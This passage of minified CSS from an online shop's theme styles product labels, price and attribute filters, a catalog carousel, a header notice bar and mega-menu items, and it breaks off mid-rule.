b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;background:rgba(221, 14, 28, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-31{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-31{display:block}.product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))}.product-label-31
b{color:rgba(51, 51, 51, 1);background:rgba(253, 194, 45, 1)}.product-info .product-label-diagonal.product-label-31>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-133{display:flex;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-133>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-233{display:flex;margin-top:0px;margin-right:0px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-374{display:none;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-374{display:none;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-label-374
b{background:rgba(0, 0, 0, 1)}.product-info .product-label-diagonal.product-label-374>b{transform:scale(calc(10 / 10))}.product-info .product-image .product-label-default.product-label-374{display:none}.product-info .product-image .product-label-diagonal.product-label-374{display:none} .product-label-default.product-label-444{display:flex;margin-top:5px;margin-right:5px;position:absolute;top:initial;right:0;bottom:0;left:initial}.product-label-diagonal.product-label-444{display:block}.product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))}.product-info .product-label-diagonal.product-label-444>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-479{display:flex;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-479{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))}.product-label-479
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(0, 0, 0, 1);text-transform:uppercase;background:rgba(221, 14, 28, 1);padding:6px;color:rgba(255, 255, 255, 1)}.product-label-479.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-479>b{transform:scale(calc(10 / 10))} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-248{order:2}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-422{order:0} .product-blocks-425{order:4}#content .product-blocks-425{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-429{order:3}#content .product-blocks-429{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-430{order:1}#content .product-blocks-430{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-448{order:6}#content .product-blocks-448{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .product-blocks-466{order:1}#content .product-blocks-466{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}.grid-col-content-bottom-1-1{width:100%}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-content-bottom-1-1-1{width:100%} .reset-filter.btn,.reset-filter.btn:visited{font-size:11px;font-weight:400;text-transform:none}.reset-filter.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\f057' !important;font-family:icomoon !important;font-size:12px;margin-right:3px}.mobile-filter-trigger.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.mobile-filter-trigger.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important;border-radius:30px !important}.mobile-filter-trigger.btn:hover,.mobile-filter-trigger.btn:active:hover{border-color:rgba(0,0,0,1)}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .count-badge{display:inline-flex}.module-filter-36 .extra-controls
input{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.module-filter-36 .extra-controls input:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(0, 0, 0, 1) !important}.module-filter-36 .filter-price{padding-right:0px;padding-left:0px}.module-filter-36 .panel-body{max-height:250px;overflow-y:auto}.module-filter-36 label
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-filter-36 label:hover
img{border-color:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-filter-36 label input:checked+img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .panel-body>div>label{padding-left:2px}.module-filter-36 .image-only label
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.module-filter-36 .image-only label:hover
img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .image-only label input:checked+img{border-color:rgba(221, 14, 28, 1)}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.1);;background:rgba(233, 102, 49, 1)}.module-filter-36 .irs-bar{transform:scaleY(.1);;background:rgba(233, 102, 49, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(233, 102, 49, 1);border-radius:50%;width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .irs-slider:hover{background:rgba(0, 0, 0, 1)}@media (max-width: 980px){.mobile-filter-trigger.btn{padding:10px;padding-right:20px;padding-left:20px}}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a32 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a32{order:100}.module-filter-36 .module-item-a32 .count-badge{display:none}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a33 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a33{order:100}.module-filter-36 .module-item-a33 .count-badge{display:none}.module-filter-36 .module-item-o1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1{order:1}.module-filter-36 .module-item-o1 .count-badge{display:inline-flex}.module-filter-36 .module-item-a12 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a12 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-c .panel-body > div > label
input{display:none}.module-filter-36 .module-item-c .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-c{order:0}.module-filter-36 .module-item-c .count-badge{display:none}.module-filter-36 .module-item-o2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o2{order:1}.module-filter-36 .module-item-o2 .count-badge{display:none}.module-filter-36 .module-item-a13 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a13 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a13 .count-badge{display:inline-flex}.module-filter-36 .module-item-a14 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a14 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o6 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o6 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o6{order:100}.module-filter-36 .module-item-o6 .count-badge{display:none}.module-filter-36 .module-item-a28 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a28 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a28{order:100}.module-filter-36 .module-item-a28 .count-badge{display:none}.module-filter-36 .module-item-o7 .panel-body > div > label
input{display:none}.module-filter-36 .module-item-o7 .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-o7{order:100}.module-filter-36 .module-item-o7 .count-badge{display:none}.module-filter-36 .module-item-a29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29{order:100}.module-filter-36 .module-item-a29 .count-badge{display:none}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-m .panel-body > div > label
input{display:none}.module-filter-36 .module-item-m .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-m{order:0}.module-filter-36 .module-item-m .count-badge{display:none}.module-filter-36 .module-item-f4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-f4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-f4{order:100}.module-filter-36 .module-item-f4 .count-badge{display:none}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-2}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a30 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30{order:100}.module-filter-36 .module-item-a30 .count-badge{display:none}.module-filter-36 .module-item-a31 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a31 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a31{order:100}.module-filter-36 .module-item-a31 .count-badge{display:none} .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-298 .block-title{order:-2}.module-blocks-298 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .block-header
img{display:flex}.module-blocks-298 .block-wrapper{display:flex}.module-blocks-298 .block-header
i{float:none;display:flex}.module-blocks-298 .block-body{display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .block-body{padding-bottom:20px;display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .block-body .block-content{font-family:'Open Sans';font-weight:300}.module-blocks-298 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .module-item-1 .block-header
img{display:flex}.module-blocks-298 .module-item-1 .block-wrapper{display:flex}.module-blocks-298 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-298 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-298 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-298 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-298 .module-item-1 .block-footer{text-align:center} .module-header_notice-480 .hn-close::before{content:'\ebeb' !important;font-family:icomoon !important;font-size:22px}.module-header_notice-480 .hn-close:hover::before{color:rgba(0, 0, 0, 1)}.module-header_notice-480 .hn-close.btn, .module-header_notice-480 .hn-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-header_notice-480 .hn-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-header_notice-480 .hn-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-header_notice-480 .hn-close.btn:active, .module-header_notice-480 .hn-close.btn:hover:active, .module-header_notice-480 .hn-close.btn:focus:active{background:none !important}.module-header_notice-480 .hn-close.btn:focus{background:none}.module-header_notice-480 .hn-close.btn.btn.disabled::after{font-size:20px}.module-header_notice-480 .hn-close{margin-left:8px}.module-header_notice-480 .module-body
p{margin-bottom:7px}.module-header_notice-480 .module-body{height:auto;flex-direction:row;background:rgba(0, 0, 0, 1);padding:6px}.module-header_notice-480 .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-480 .hn-content{font-size:12px;color:rgba(255, 255, 255, 1);text-align:center}.module-header_notice-480 .hn-content
a{text-decoration:underline}.module-header_notice-480 .hn-content a:hover{color:rgba(0, 0, 0, 1);text-decoration:none}.module-header_notice-480 .hn-body::before{float:left}.module-header_notice-480 .hn-body{display:block} .module-catalog-326 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-326 .swiper-container{overflow:hidden}.module-catalog-326 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-326 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-326 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-326 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-326 .swiper-button-disabled{opacity:0}.module-catalog-326 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-326
.swiper{padding-bottom:0;;padding-bottom:15px}.module-catalog-326 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-catalog-326 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-326 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-catalog-326 .swiper-pagination>span{border-radius:20px}.module-catalog-326 .catalog-title{margin-bottom:8px;display:none;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-326
.subitems{align-items:flex-start}.module-catalog-326 .subitem > a
span{font-size:15px;color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem > a:hover
span{text-decoration:underline}.module-catalog-326 .subitem.view-more a
span{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-326 .subitem.view-more a:hover
span{color:rgba(0, 0, 0, 1)}.module-catalog-326 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:5px}.module-catalog-326 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-326 .catalog-image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-326 .catalog-image{margin-right:8px}.module-catalog-326 .item-assets{flex-direction:row}.module-catalog-326 .item-assets>a{max-width:40%;order:0}.module-catalog-326 .item-assets
.subitems{width:60%}.module-catalog-326 .item-assets .catalog-image{display:block}.module-catalog-326 .item-content .catalog-image{margin-bottom:10px}.module-catalog-326 div.item-assets{flex-direction:column}.module-catalog-326 div.item-assets>a{max-width:100%;order:0}.module-catalog-326 div.item-assets
.subitems{width:100%}.module-catalog-326 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-326 .swiper-buttons{display:block}}@media (max-width: 980px){.module-catalog-326 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 760px){.module-catalog-326 .swiper-container{overflow:visible}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(221, 14, 28, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3>a{color:rgba(221, 14, 28, 1) !important;font-weight:700 !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-3:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-5>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-6>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-7>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Open Sans';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(0, 0, 0, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e91f' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8>a{color:rgba(242, 93, 44, 1) !important;text-transform:capitalize !important}.desktop div.main-menu.main-menu-291 > .j-menu li.main-menu-item-8:hover>a{color:rgba(0, 0, 0, 1) !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-9.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-10.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-11.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-12.multi-level .dropdown-menu{left:100%}.main-menu-291 .mega-menu.main-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-291 .main-menu-item-13.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-14>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-14 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-14>a>.menu-label{margin-top:-12px}div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-18>a::before{content:'\e9bd' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1)}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-18>a{color:rgba(0, 0, 0, 1) !important;text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-18 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-18>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-18:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-18.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-20>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-20 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-20>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-20:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-20.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-21>a{text-transform:capitalize 